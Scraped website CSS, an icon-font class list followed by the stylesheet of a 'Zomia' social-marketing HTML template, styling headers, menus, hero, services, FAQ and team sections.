	    content: "\f106";
	}
	
	.flaticon-next:before {
	    content: "\f107";
	}
	
	.flaticon-play-button:before {
	    content: "\f108";
	}
	
	.flaticon-play-button-1:before {
	    content: "\f109";
	}
	
	.flaticon-upload:before {
	    content: "\f10a";
	}
	
	.flaticon-back-1:before {
	    content: "\f10b";
	}
	
	.flaticon-responsive:before {
	    content: "\f10c";
	}
	
	.flaticon-add:before {
	    content: "\f10d";
	}
	
	.flaticon-play-button-2:before {
	    content: "\f10e";
	}
	
	.flaticon-android:before {
	    content: "\f10f";
	}
	
	.flaticon-fire:before {
	    content: "\f110";
	}
	
	.flaticon-layers:before {
	    content: "\f111";
	}
	
	.flaticon-computer:before {
	    content: "\f112";
	}
	
	.flaticon-chip:before {
	    content: "\f113";
	}
	
	.flaticon-cogwheels:before {
	    content: "\f114";
	}
	
	.flaticon-support:before {
	    content: "\f115";
	}
	
	.flaticon-web:before {
	    content: "\f116";
	}
	
	.flaticon-headset:before {
	    content: "\f117";
	}
	
	.flaticon-facebook:before {
	    content: "\f118";
	}
	
	.flaticon-drop-of-liquid:before {
	    content: "\f119";
	}
	
	.flaticon-drop:before {
	    content: "\f11a";
	}
	
	.flaticon-placeholder:before {
	    content: "\f11b";
	}
	
	.flaticon-shield:before {
	    content: "\f11c";
	}
	
	.flaticon-fountain-pen:before {
	    content: "\f11d";
	}
	
	.flaticon-fountain-pen-1:before {
	    content: "\f11e";
	}
	
	.flaticon-settings:before {
	    content: "\f11f";
	}
	
	.flaticon-phone-call:before {
	    content: "\f120";
	}
	
	.flaticon-call:before {
	    content: "\f121";
	}
	
	.flaticon-settings-1:before {
	    content: "\f122";
	}
	
	.flaticon-placeholder-1:before {
	    content: "\f123";
	}
	
	.flaticon-pen:before {
	    content: "\f124";
	}
	
	.flaticon-analytics:before {
	    content: "\f125";
	}
	
	.flaticon-monitor:before {
	    content: "\f126";
	}
	
	.flaticon-email:before {
	    content: "\f127";
	}
	
	.flaticon-speech-bubble:before {
	    content: "\f128";
	}
	
	.flaticon-suitcase:before {
	    content: "\f129";
	}
	
	.flaticon-communications:before {
	    content: "\f12a";
	}
	
	.flaticon-cash:before {
	    content: "\f12b";
	}
	
	.flaticon-twitter:before {
	    content: "\f12c";
	}
	
	.flaticon-twitter-2:before {
	    content: "\f12d";
	}
	
	.flaticon-instagram-logo:before {
	    content: "\f12e";
	}
	
	.flaticon-instagram-1:before {
	    content: "\f12f";
	}
	
	.flaticon-whatsapp-1:before {
	    content: "\f130";
	}
	
	.flaticon-linkedin-2:before {
	    content: "\f131";
	}
	
	.flaticon-twitter-1:before {
	    content: "\f132";
	}
	
	.flaticon-facebook-3:before {
	    content: "\f133";
	}
	
	.flaticon-whatsapp-2:before {
	    content: "\f134";
	}
	
	.flaticon-xiaomi:before {
	    content: "\f135";
	}
	
	.flaticon-odnoklassniki:before {
	    content: "\f136";
	}
	
	.flaticon-pinterest:before {
	    content: "\f137";
	}
	
	.flaticon-pinterest-1:before {
	    content: "\f138";
	}
	
	.flaticon-wifi:before {
	    content: "\f139";
	}
	
	.flaticon-light-bulb:before {
	    content: "\f13a";
	}
	
	.flaticon-project-management:before {
	    content: "\f13b";
	}
	
	.flaticon-monitor-1:before {
	    content: "\f13c";
	}
	
	.flaticon-camera:before {
	    content: "\f13d";
	}
	
	.flaticon-user:before {
	    content: "\f13e";
	}
	
	.flaticon-advertising:before {
	    content: "\f13f";
	}
	
	.flaticon-select:before {
	    content: "\f140";
	}
	
	.flaticon-snowflake:before {
	    content: "\f141";
	}
	
	.flaticon-snowflake-1:before {
	    content: "\f142";
	}
	
	.flaticon-travel-agency:before {
	    content: "\f143";
	}
	
	.flaticon-bauble:before {
	    content: "\f144";
	}
	
	.flaticon-temporary-agency:before {
	    content: "\f145";
	}
	
	.flaticon-star:before {
	    content: "\f146";
	}
	
	.flaticon-snow-globe:before {
	    content: "\f147";
	}
	
	.flaticon-christmas-tree:before {
	    content: "\f148";
	}
	
	.flaticon-gift:before {
	    content: "\f149";
	}
	
	.flaticon-mortgage:before {
	    content: "\f14a";
	}
	
	.flaticon-monitoring:before {
	    content: "\f14b";
	}
	
	.flaticon-network-1:before {
	    content: "\f14c";
	}
	
	.flaticon-neural:before {
	    content: "\f14d";
	}
	
	.flaticon-networking:before {
	    content: "\f14e";
	}
	
	.flaticon-cloud-computing:before {
	    content: "\f14f";
	}
	
	.flaticon-cloud-computing-1:before {
	    content: "\f150";
	}
	
	.flaticon-microchip:before {
	    content: "\f151";
	}
	
	.flaticon-social-care:before {
	    content: "\f152";
	}
	
	.flaticon-help:before {
	    content: "\f153";
	}
	
	.flaticon-begging:before {
	    content: "\f154";
	}
	
	.flaticon-customer-service:before {
	    content: "\f155";
	}
	
	.flaticon-support-2:before {
	    content: "\f156";
	}
	
	.flaticon-support-3:before {
	    content: "\f157";
	}
	
	.flaticon-customer-service-1:before {
	    content: "\f158";
	}
	
	.flaticon-customer-support:before {
	    content: "\f159";
	}
	
	.flaticon-headphones:before {
	    content: "\f15a";
	}
	
	.flaticon-social-care-1:before {
	    content: "\f15b";
	}
	
	.flaticon-care:before {
	    content: "\f15c";
	}
	
	.flaticon-user-1:before {
	    content: "\f15d";
	}
	
	.flaticon-phone:before {
	    content: "\f15e";
	}
	
	.flaticon-search:before {
	    content: "\f15f";
	}
	
	.flaticon-facebook-4:before {
	    content: "\f160";
	}
	
	.flaticon-pin:before {
	    content: "\f161";
	}
	
	.flaticon-user-2:before {
	    content: "\f162";
	}
	
	.flaticon-internet:before {
	    content: "\f163";
	}
	
	.flaticon-user-3:before {
	    content: "\f164";
	}
	
	.flaticon-chat-1:before {
	    content: "\f165";
	}
	
	.flaticon-team:before {
	    content: "\f166";
	}
	
	.flaticon-connection:before {
	    content: "\f167";
	}
	
	.flaticon-bar-chart:before {
	    content: "\f168";
	}
	
	.flaticon-money:before {
	    content: "\f169";
	}
	
	.flaticon-file:before {
	    content: "\f16a";
	}
	
	.flaticon-linkedin-3:before {
	    content: "\f16b";
	}
	
	.flaticon-pinterest-2:before {
	    content: "\f16c";
	}
	
	.flaticon-google-browser:before {
	    content: "\f16d";
	}
	
	.flaticon-gmail-1:before {
	    content: "\f16e";
	}
	
	.flaticon-gmail-3:before {
	    content: "\f16f";
	}
	
	.flaticon-vimeo:before {
	    content: "\f170";
	}
	
	.flaticon-vimeo-2:before {
	    content: "\f171";
	}
	
	.flaticon-skype:before {
	    content: "\f172";
	}
	
	.flaticon-skype-1:before {
	    content: "\f173";
	}
	
	.flaticon-skype-2:before {
	    content: "\f174";
	}
	
	.flaticon-skype-3:before {
	    content: "\f175";
	}
	
	.flaticon-google-plus-logo:before {
	    content: "\f176";
	}
	
	.flaticon-like:before {
	    content: "\f177";
	}
	
	.flaticon-clock:before {
	    content: "\f178";
	}
	
	.flaticon-loupe:before {
	    content: "\f179";
	}
	
	.flaticon-money-1:before {
	    content: "\f17a";
	}
	
	.flaticon-hand-shake:before {
	    content: "\f17b";
	}
	
	.flaticon-team-1:before {
	    content: "\f17c";
	}
	
	.flaticon-money-2:before {
	    content: "\f17d";
	}
	
	.flaticon-man:before {
	    content: "\f17e";
	}
	
	.flaticon-value:before {
	    content: "\f17f";
	}
	
	.flaticon-share:before {
	    content: "\f180";
	}
	
	.flaticon-time:before {
	    content: "\f181";
	}
	
	.flaticon-school:before {
	    content: "\f182";
	}
	
	.flaticon-chart:before {
	    content: "\f183";
	}
	
	.flaticon-data:before {
	    content: "\f184";
	}
	
	.flaticon-photo:before {
	    content: "\f185";
	}
	
	.flaticon-internet-1:before {
	    content: "\f186";
	}
	
	.flaticon-money-3:before {
	    content: "\f187";
	}
	
	.flaticon-payment:before {
	    content: "\f188";
	}
	
	.flaticon-pin-1:before {
	    content: "\f189";
	}
	
	.flaticon-time-1:before {
	    content: "\f18a";
	}
	
	.flaticon-idea:before {
	    content: "\f18b";
	}
	
	.flaticon-download:before {
	    content: "\f18c";
	}
	
	.flaticon-growth:before {
	    content: "\f18d";
	}
	
	.flaticon-multimedia:before {
	    content: "\f18e";
	}
	
	.flaticon-network-2:before {
	    content: "\f18f";
	}
	
	.flaticon-next-1:before {
	    content: "\f190";
	}
	
	.flaticon-origami:before {
	    content: "\f191";
	}
	
	.flaticon-share-1:before {
	    content: "\f192";
	}
	
	.flaticon-clock-1:before {
	    content: "\f193";
	}
	
	.flaticon-refresh:before {
	    content: "\f194";
	}
	
	.flaticon-avatar:before {
	    content: "\f195";
	}
	
	.flaticon-support-4:before {
	    content: "\f196";
	}
	
	.flaticon-cursor:before {
	    content: "\f197";
	}
	
	.flaticon-brain:before {
	    content: "\f198";
	}
	
	.flaticon-laptop:before {
	    content: "\f199";
	}
	
	.flaticon-arrow:before {
	    content: "\f19a";
	}
	
	.flaticon-mortarboard:before {
	    content: "\f19b";
	}
	
	.flaticon-avatar-1:before {
	    content: "\f19c";
	}
	
	.flaticon-chat-2:before {
	    content: "\f19d";
	}
	
	.flaticon-question:before {
	    content: "\f19e";
	}
	
	.flaticon-test:before {
	    content: "\f19f";
	}
	
	.flaticon-doctor:before {
	    content: "\f1a0";
	}
	
	.flaticon-support-5:before {
	    content: "\f1a1";
	}
	
	.flaticon-map-1:before {
	    content: "\f1a2";
	}
	
	.flaticon-eye:before {
	    content: "\f1a3";
	}
	
	.flaticon-money-4:before {
	    content: "\f1a4";
	}
	
	.flaticon-world:before {
	    content: "\f1a5";
	}
	
	.flaticon-school-1:before {
	    content: "\f1a6";
	}
	
	.flaticon-chat-3:before {
	    content: "\f1a7";
	}
	
	.flaticon-idea-1:before {
	    content: "\f1a8";
	}
	
	.flaticon-support-6:before {
	    content: "\f1a9";
	}
	
	.flaticon-diamond:before {
	    content: "\f1aa";
	}
	
	.flaticon-time-2:before {
	    content: "\f1ab";
	}
	
	.flaticon-bag:before {
	    content: "\f1ac";
	}
	
	.flaticon-contract:before {
	    content: "\f1ad";
	}
	
	.flaticon-report:before {
	    content: "\f1ae";
	}
	
	.flaticon-folder:before {
	    content: "\f1af";
	}
	
	.flaticon-truck:before {
	    content: "\f1b0";
	}
	
	.flaticon-document:before {
	    content: "\f1b1";
	}
	
	.flaticon-plane:before {
	    content: "\f1b2";
	}
	
	.flaticon-time-3:before {
	    content: "\f1b3";
	}
	
	.flaticon-trash:before {
	    content: "\f1b4";
	}
	
	.flaticon-pin-2:before {
	    content: "\f1b5";
	}
	
	.flaticon-think:before {
	    content: "\f1b6";
	}
	
	.flaticon-idea-2:before {
	    content: "\f1b7";
	}
	
	.flaticon-download-1:before {
	    content: "\f1b8";
	}
	
	.flaticon-bell:before {
	    content: "\f1b9";
	}
	
	.flaticon-lock:before {
	    content: "\f1ba";
	}
	
	.flaticon-upload-1:before {
	    content: "\f1bb";
	}
	
	.flaticon-cinema:before {
	    content: "\f1bc";
	}
	
	.flaticon-goal:before {
	    content: "\f1bd";
	}
	
	.flaticon-work:before {
	    content: "\f1be";
	}
	
	.flaticon-design:before {
	    content: "\f1bf";
	}
	
	.flaticon-search-1:before {
	    content: "\f1c0";
	}
	
	.flaticon-food:before {
	    content: "\f1c1";
	}
	
	.flaticon-alert:before {
	    content: "\f1c2";
	}
	
	.flaticon-brain-1:before {
	    content: "\f1c3";
	}
	
	.flaticon-book:before {
	    content: "\f1c4";
	}
	
	.flaticon-time-4:before {
	    content: "\f1c5";
	}
	
	.flaticon-shield-1:before {
	    content: "\f1c6";
	}
	
	.flaticon-time-5:before {
	    content: "\f1c7";
	}
	
	.flaticon-man-1:before {
	    content: "\f1c8";
	}
	
	.flaticon-brain-2:before {
	    content: "\f1c9";
	}
	
	.flaticon-water:before {
	    content: "\f1ca";
	}
	
	.flaticon-content:before {
	    content: "\f1cb";
	}
	
	.flaticon-data-1:before {
	    content: "\f1cc";
	}
	
	.flaticon-like-1:before {
	    content: "\f1cd";
	}
	
	.flaticon-time-6:before {
	    content: "\f1ce";
	}
	
	.flaticon-sign:before {
	    content: "\f1cf";
	}
	
	.flaticon-book-1:before {
	    content: "\f1d0";
	}
	
	.flaticon-adjust:before {
	    content: "\f1d1";
	}
	
	.flaticon-menu:before {
	    content: "\f1d2";
	}
	
	.flaticon-calendar:before {
	    content: "\f1d3";
	}
	
	.flaticon-eye-1:before {
	    content: "\f1d4";
	}
	
	.flaticon-clock-2:before {
	    content: "\f1d5";
	}
	
	.flaticon-share-2:before {
	    content: "\f1d6";
	}
	
	.flaticon-fingerprint:before {
	    content: "\f1d7";
	}
	
	.flaticon-signal:before {
	    content: "\f1d8";
	}
	
	.flaticon-lock-1:before {
	    content: "\f1d9";
	}
	
	.flaticon-water-1:before {
	    content: "\f1da";
	}
	
	.flaticon-code:before {
	    content: "\f1db";
	}
	
	.flaticon-repeat:before {
	    content: "\f1dc";
	}
	
	.flaticon-map-2:before {
	    content: "\f1dd";
	}
	
	.flaticon-message:before {
	    content: "\f1de";
	}
	
	.flaticon-network-3:before {
	    content: "\f1df";
	}
	
	.flaticon-more:before {
	    content: "\f1e0";
	}
	
	.flaticon-random:before {
	    content: "\f1e1";
	}
	
	.flaticon-sign-1:before {
	    content: "\f1e2";
	}
	
	.flaticon-mail-1:before {
	    content: "\f1e3";
	}
	
	.flaticon-adjust-1:before {
	    content: "\f1e4";
	}

--- FILE ---
content_type: text/css
request_url: https://www.hzsjy.net/assets/style.css
body_size: 8577
content:
/*=========================================================
	Template Name: Zomia Social Marketing HTML5 Template
	Version: 0.1
===========================================================*/

/*============================
	header-area-start
==============================*/
.mobile-menu-logo.text-center {
  padding: 20px 0;
}
.mobile-menu-logo.text-center img {
  width: auto;
}
.mobile-menu.mean-container {
  overflow: hidden;
}
nav.zomia_menu {
  text-align: right;
}
.zomia_nav_manu {
  background: #fff;
  transition: 0.5s;
  margin-bottom: 0;
  z-index: 999;
  position: relative;
}
.zomia_nav_manu.style-three {
  padding: 15px 0;
}
.sticky {
  left: 0;
  margin: auto;
  position: fixed !important;
  top: 0;
  width: 100%;
  -webkit-box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
  background: #fff !important;
  transition: 0.5s;
}
/* petech Menu Css*/
.zomia_menu ul {
  text-align: center;
  list-style: none;
  display: inline-block;
}
.zomia_menu > ul > li {
  display: inline-block;
  position: relative;
}
.zomia_menu > ul > li > a {
  display: block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  color: #211e3b;
  font-weight: 500;
  text-transform: capitalize;
  margin: 35px 8px;
  font-size: 18px;
}
.zomia_menu ul li:last-child a {
  margin-right: 0px;
}
.zomia_menu > ul > li.current > a {
  color: #43baff;
}
.white .zomia_menu > ul > li.current > a {
  color: #fff;
}
/* sub menu style */
.zomia_menu ul .sub-menu {
  position: absolute;
  left: 0;
  top: 130%;
  width: 270px;
  text-align: left;
  background: #fff;
  margin: 0;
  z-index: 1;
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
  border-top: 2px solid #5a49f9;
}
.zomia_menu ul .sub-menu li {
  position: relative;
}
.sub-menu li a {
  display: block;
  padding: 16px 20px;
  margin: 0;
  line-height: 1.3;
  letter-spacing: normal;
  font-size: 14px;
  color: #6e7673;
  border-radius: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: left;
  transition: 0.1s;
  visibility: inherit !important;
  border-bottom: 1px solid #ddd;
}
a.added-new-demo:after {
  margin-left: 5px;
  content: "\f107";
  font-family: FontAwesome;
  font-size: 13px;
  opacity: 0.5;
}
.header-search-button {
  text-align: right;
}
.search-box-btn.search-box-outer {
  display: inline-block;
  padding-right: 15px;
}
.search-box-btn.search-box-outer i {
  cursor: pointer;
  color: #211e3b;
}
.header-donate-btn {
  display: inline-block;
}
.header-social-icon {
  color: #fff;
  display: inline-block;
  margin-right: 15px;
}
.header-social-icon a {
  color: #fff;
}
.header-search-button {
  text-align: right;
}
.header-donate-btn {
  display: inline-block;
}
.header-donate-btn a {
  display: inline-block;
  color: #fff;
  font-size: 17px;
  transition: 0.3s;
}
.header-donate-btn a.header-btn {
  color: #fff;
  background: linear-gradient(to right, #533eff 0%, #740fd7 97%);
  border: 1px solid #695af8;
  padding: 9px 37px;
  vertical-align: middle;
  border-radius: 3px;
  font-weight: 600;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  transition: 0.3s;
}
a.header-btn i {
  font-size: 14px;
  font-weight: 600;
  padding-left: 2px;
}
.zomia_menu ul li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
  border-radius: 0 0 5px 5px;
  z-index: 9;
  padding: 5px 0 5px 0;
}
.zomia_menu ul .sub-menu li:hover > a,
.zomia_menu ul .sub-menu .sub-menu li:hover > a,
.zomia_menu ul .sub-menu .sub-menu .sub-menu li:hover > a,
.zomia_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a {
  color: #fff !important;
  background: linear-gradient(to right, #533eff 0%, #740fd7 97%);
}
.header-donate-btn a:hover {
  background: #fff;
  border-color: #fff;
  color: #5f4ff8;
}
.header-donate-btn a:hover {
  background: linear-gradient(to right, #740fd7 0%, #533eff 97%);
  border-color: #695af8;
  color: #fff;
}
/*==================
	header-area-end
====================*/

/*============================
	breatcome area Start
==============================*/
.breatcome-area {
  background: url(images/brc.jpg);
  background-repeat: no-repeat;
  background-color: #121b51;
  background-position: center top;
  height: 350px;
  padding: 120px 0 0 0;
}
.breatcome-title h1 {
  color: #fff;
  font-size: 55px;
  margin-bottom: 30px;
  margin-top: 0;
  font-weight: 600;
}
.breatcome-content {
  text-align: center;
}
.breatcome-text ul li {
  list-style: none;
  display: inline-block;
  color: #fff;
}
.breatcome-text ul li a {
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
}
.breatcome-text ul li i {
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  margin: 0 6px;
}
.breatcome-text ul li span {
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
}

/*=====================
	hero-section-start
=======================*/
.hero-section {
  height: 840px;
  background: #f0effe;
}
.hero-thumb {
  position: relative;
  z-index: 1;
}
.hero-thumb2 {
  position: absolute;
  top: -20px;
  right: -125px;
}
.hero-img-animation {
  bottom: 5px;
  right: 0px;
  animation-name: hero-img-up-down;
  animation-duration: 1s;
  animation-delay: 0.01s;
  animation-iteration-count: 0;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  z-index: 1;
  animation-direction: alternate;
}
@keyframes hero-img-up-down {
  0% {
    right: 0px;
    bottom: 25px;
  }
  100% {
    right: 0px;
    bottom: 5px;
  }
}
.hero-sub-title h5 {
  background-color: rgb(219, 212, 254);
  height: auto;
  color: rgb(132, 108, 248);
  line-height: 25px;
  letter-spacing: 0px;
  font-weight: 600;
  font-size: 17px;
  padding: 5px 10px 5px 7px;
  border-radius: 7px;
  display: inline-block;
  z-index: 1;
}
.hero-section-left {
  position: relative;
  margin: 0 0 0 -50px;
}
.hero-sub-title h5 span {
  background-color: rgb(90, 53, 247);
  color: rgb(255, 255, 255);
  font-weight: 600;
  font-size: 15px;
  padding: 2px 8px;
  border-radius: 7px;
  z-index: 1;
  margin: 0 8px 0 0;
}
.hero-main-title h1 {
  font-size: 60px;
  font-weight: 600;
  letter-spacing: -2px;
  color: rgb(29, 33, 36);
  margin: 30px 0 0 0;
}
.hero-main-title h2 {
  font-size: 60px;
  font-weight: 600;
  line-height: 50px;
  letter-spacing: -2px;
  color: rgb(29, 33, 36);
}
.hero-main-title {
  position: relative;
}
.hero-title-thumb {
  position: absolute;
  right: 40px;
  top: 164px;
}
.hero-shape-thumb {
  position: absolute;
  top: -255px;
  right: -370px;
  opacity: 0.4;
}
.hero-description p {
  position: relative;
  font-size: 16px;
  padding: 34px 0 30px 0;
  color: rgb(97, 97, 97);
  font-weight: 400;
}
.hero-button a {
  background: linear-gradient(
    245deg,
    rgb(116, 15, 215) 0%,
    rgb(83, 62, 255) 100%
  );
  color: rgb(255, 255, 255);
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  font-size: 17px;
  padding: 17px 32px 17px 32px;
  border-radius: 4px;
  border-width: 0px;
  transition: 0.5s;
}
a.hero-button-02 {
  color: rgb(97, 97, 97);
  background: inherit;
  padding: 15px 27px 15px 28px;
  border: 2px solid blue;
  margin: 0 0 0 16px;
  transition: 0.5s;
}
.hero-button a i {
  padding: 0 0 0 5px;
  font-size: 14px;
}
a.hero-button-01:hover {
  background: linear-gradient(
    245deg,
    rgb(83, 62, 255) 0%,
    rgb(116, 15, 215) 100%
  );
}
a.hero-button-02:hover {
  color: rgb(255, 255, 255);
  background: linear-gradient(
    245deg,
    rgb(83, 62, 255) 0%,
    rgb(116, 15, 215) 100%
  );
}
/*=====================
	hero-section-start
=======================*/

/*=====================
	about-area-start
=======================*/
.about-us-area {
  padding: 144px 0 80px 0;
}
.about-thumb {
  position: relative;
  left: -150px;
  top: -35px;
  z-index: 1;
  transition: 0.5s;
}
.section-sub-title h5 {
  color: #5a49f8;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 0;
  margin: 0 0 22px 32px;
  position: relative;
  display: inline-block;
  z-index: 1;
  font-family: "Rubik";
}
.section-main-title h2 {
  font-size: 34px;
  line-height: 1.3;
  font-weight: 700;
  margin-bottom: 0px;
  text-transform: capitalize;
  margin-top: 0;
}
.section-main-title h1 {
  font-size: 34px;
  line-height: 1.3;
  font-weight: 700;
  margin-bottom: 0;
  margin-top: 0;
}
.section-sub-title h5::before {
  position: absolute;
  content: "";
  height: 17px;
  width: 17px;
  background: #533efd;
  left: -29px;
  top: 2px;
  border-radius: 0;
}
.about-description p {
  margin: 22px 0 0 0;
}
.about-text p {
  margin: 25px 0 30px 0;
}
.about-left {
  position: relative;
}
.about-arrow-thumb {
  position: absolute;
  top: 15px;
  right: -175px;
  z-index: -1;
  transition: 0.5s;
}
.about-shape-thumb2 {
  position: absolute;
  right: 65px;
  bottom: 22px;
}
.about-right {
  position: relative;
  right: -50px;
}
.about-shape-thumb1 {
  position: absolute;
  bottom: -40px;
  right: -270px;
}
.about-img-animation1 {
  bottom: 22px;
  right: -270px;
  animation-name: up-down-img;
  animation-duration: 1s;
  animation-delay: 0.01s;
  animation-iteration-count: 0;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  z-index: 1;
  animation-direction: alternate;
}
@keyframes up-down-img {
  0% {
    right: -270px;
    bottom: -40px;
  }
  100% {
    right: -270px;
    bottom: -10px;
  }
}
.about-shape-thumb1 img {
  opacity: 0.6;
}
.about-img-animation {
  bottom: 22px;
  right: 65px;
  animation-name: img-up-down;
  animation-duration: 1s;
  animation-delay: 0.01s;
  animation-iteration-count: 0;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  z-index: 1;
  animation-direction: alternate;
}
@keyframes img-up-down {
  0% {
    right: 65px;
    bottom: 22px;
  }
  100% {
    right: 65px;
    bottom: 10px;
  }
}
.zomia-button a {
  color: #fff;
  background: linear-gradient(to right, #533efe, #740fd6);
  border: 1px solid #695af8;
  padding: 12px 29px;
  vertical-align: middle;
  border-radius: 5px;
  font-weight: 400;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  transition: 0.5s;
  font-size: 18px;
}
.zomia-button a i {
  padding: 0 0 0 5px;
}
.about-thumb:hover .about-arrow-thumb {
  top: 15px;
  right: -185px;
  transform: rotate(10deg);
}
.zomia-button a:hover {
  color: #fff;
  background: linear-gradient(to right, #740fd6, #533efe);
}
/*=====================
	about-area-end
=======================*/

/*====================
	servic-area-start
======================*/
.service-area {
  padding: 100px 0 0 0;
  background-color: #f7f5fd;
}
.section-title.t-center {
  text-align: center;
}
.section-title.t-center .section-description p {
  width: 52%;
  margin: 14px auto 42px;
}
.single-service {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.service-inner {
  border-radius: 5px;
  background: #5d2ff2;
  padding: 51px 13px 13px 13px;
  transition: 0.5s;
  text-align: center;
  z-index: 1;
  box-shadow: 0 20px 50px rgb(229 229 229 / 66%);
  overflow: hidden;
  position: relative;
}
.service-inner::before {
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  z-index: -1;
  transition: 0.5s;
  background: #6f16dc;
  border-radius: 0 0 4px 4px;
  opacity: 0.9;
}
.service-title h3 {
  font-size: 22px;
  font-weight: 600;
  transition: 0.5s;
  margin: 22px 0 11px;
  color: #fff;
}
.service-icon i {
  color: #fff;
  font-size: 51px;
  text-align: center;
  transition: 0.5s;
}
.service-description {
  color: #fff;
  margin-bottom: 20px;
  transition: 0.5s;
}
.service-button {
  text-align: center;
  padding: 20px 0 0 0;
}
.service-button a {
  padding: 12px 36px;
}
.service-inner:hover.service-inner::before {
  height: 100%;
}
.brand-area .owl-next {
  display: none;
}
.brand-area .owl-prev {
  display: none;
}
/*==================
	servic-area-end
====================*/

/*==================
	brand-area-end
====================*/
.brand-area {
  padding: 105px 0;
  background-color: #f7f5fd;
}
/*==================
	brand-area-end
====================*/

/*======================
	network-area-start
========================*/
.network-area {
  padding: 105px 0 100px 0;
}
.network-title h3 {
  font-size: 23px;
  padding: 15px 0 20px 0;
}
.network-description {
  width: 90%;
}
.network-btn {
  padding-top: 19px;
}
.network-title .title-icon i {
  display: inline-block;
  float: left;
  margin-top: 18px;
  margin-right: 13px;
  height: 22px;
  width: 22px;
  background: #5a49f8;
  color: #fff;
  text-align: center;
  line-height: 22px;
  border-radius: 100%;
  font-size: 10px;
}
/*=====================
	network-area-end
=======================*/

/*============================
	faq-area-start
==============================*/
.faq-area {
  background: #f7f5fd;
  padding: 105px 0px 0px 0px;
}
.faq-area .section-main-title {
  padding: 0 0 28px 0;
}
p.faq-text {
  padding: 8px 0 20px 0;
}
.faq-area .accordion {
  max-width: 100%;
  list-style: none;
}
.faq-area .accordion li {
  background: #ffffff;
  position: relative;
  margin-bottom: 23px;
  box-shadow: 0px 0 36px rgb(0 0 0 / 4%);
  transition: 0.5s;
}
.faq-area .accordion li a {
  width: 100%;
  display: block;
  border: none;
  outline: 0;
  position: relative;
  cursor: pointer;
  text-decoration: none;
  font-weight: 600;
  font-size: 18px;
  text-indent: 25px;
  user-select: none;
  color: #1d2124;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
  background: #fff;
  padding: 15px 0;
  transition: 0.5s;
}
.faq-area .accordion a:hover {
  color: #5a49f8;
}
.faq-area .accordion li a.active {
  background: #fff;
  padding: 15px 0 0 0;
  border-radius: 5px;
  font-size: 18px;
  transition: 0.5s;
}
.faq-area .accordion li a.active,
.faq-area .accordion a:hover {
  color: #5a49f8;
  transition: 0.5s;
}
.faq-area .accordion p {
  display: none;
  padding: 10px 25px 10px;
  color: #646464;
  font-size: 16px;
  transition: 0.5s;
}
ul.accordion li a.active::before {
  left: 27px;
  content: "";
  bottom: -3px;
  height: 3px;
  background: #efedfe;
  width: 80%;
  position: absolute;
}
ul.accordion li a::before {
  left: 27px;
  content: "";
  bottom: 12px;
  height: 3px;
  background: #efedfe;
  width: 80%;
  transition: 0.5s;
}
ul.accordion li a.active:hover::before {
  width: 80%;
}
.faq-single-thumb {
  text-align: center;
}
.faq-area .section-description p {
  width: 100%;
  padding-bottom: 26px;
}
.faq-area .section-main-title {
  padding: 0 0 10px 0;
}
.faq-area .accordion li a::after {
  content: "\f067";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  right: 16px;
  top: 15px;
}
.faq-area .accordion li a.active::after {
  content: "\f068";
}
.faq-single-thumb {
  text-align: center;
}
.faq-single-thumb.faq-img-animation img {
  width: 100%;
}
.faq-img-animation {
  width: 100%;
  height: 100%;
  position: relative;
  animation-name: faq-up-down;
  animation-duration: 1.3s;
  animation-delay: 0.01s;
  animation-iteration-count: 0;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}
@keyframes faq-up-down {
  0% {
    left: 0px;
    bottom: 35px;
  }
  100% {
    left: 0px;
    bottom: 10px;
  }
}
/*===========================
	faq-area-end
======================*/

/*===========================
	faq-subscribe-area-start
============================*/
.subscribe-area.faq-area-sub {
  width: 100%;
  margin: auto;
  padding: 0;
  background: url(images/subscribe-bg.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.footer-area.faq-area-sub {
  padding: 100px 0 20px;
}
.network-area.inner-area-area {
  background-color: #f7f5fd;
}
.service-area.service-inner-area {
  background: #fff;
  padding: 100px 0 100px 0;
}

/*=========================
	faq-subscribe-area-end
===========================*/

/*==========================
	team-area-start
============================*/
.team-area {
  padding: 100px 0px 80px 0px;
  background-color: #fff;
}
.single-team {
  margin: 10px 0 30px 0;
  transition: 0.5s;
  position: relative;
}
.team-thumb {
  position: relative;
  overflow: hidden;
}
.team-thumb img {
  width: 100%;
  border-radius: 5px 5px 0 0;
}
.team-thumb::before {
  position: absolute;
  left: 50%;
  top: 0;
  height: 100%;
  background-image: linear-gradient(#533eff 0%, #740fd7 97%);
  content: "";
  transition: 0.5s;
  transition: 0.5s;
  width: 0%;
  opacity: 0.5;
  border-radius: 4px;
}
.team-description {
  width: 100%;
  position: relative;
  top: 0;
  opacity: 1;
  padding: 15px 20px 15px;
  color: #444;
  text-align: center;
  overflow: hidden;
  background: #fff;
  transition: 0.3s;
  box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
}
.team-content-title {
  padding: 10px 0;
}
.team-area.about h3.name {
  color: #1d2124;
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
  margin: 0;
  left: 0;
}
